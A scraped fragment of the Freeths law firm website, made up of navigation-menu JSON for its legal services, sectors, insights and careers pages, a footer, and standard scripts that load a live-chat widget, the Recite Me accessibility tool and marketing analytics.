Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_51FFA6AC0FA0866C21E8ABD33F389D83","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"1562874477","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-429900279","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-129920586","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-909532519","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"816099225","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"487437730","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"944353465","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-284604508","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1012289576","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-125223296","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-2141849356","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1295101176","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"2144375605","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"1377943477","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"193869491","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-332109549","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
        <!-- begin Moneypenny code -->
<script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  type="text/javascript">
  (function () {
    var se = document.createElement('script');
    se.type = 'text/javascript';
    se.async = true;
    se.src =
      'https://storage.googleapis.com/moneypennychat/js/04e45673-407a-45a5-8446-25f16f2d95c3.js';
    var done = false;
    se.onload = se.onreadystatechange = function () {
      if (
        !done &&
        (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')
      ) {
        done = true;
        Moneypenny.setCallback('StartChat', function (email, msg, type) {
          console.log(type);
          if (type === 'proactive') {
            ga('send', 'event', 'Moneypenny', 'proactiveEngaged', 'Proactive Start Chat');
          } else {
            ga('send', 'event', 'Moneypenny', 'manualEngaged', 'Manual Start Chat');
          }
        });
      }
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(se, s);
  })();
</script>
<!-- end Moneypenny code -->
    <script nonce='gfMxRdMh+XIJOdvP0DQ02g==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='gfMxRdMh+XIJOdvP0DQ02g==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='gfMxRdMh+XIJOdvP0DQ02g=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='gfMxRdMh+XIJOdvP0DQ02g==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("c4890b17-3906-4d00-9321-47835840bab5")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7907-c364f60f1924d7522ac5.js
body_size: 4313
content:
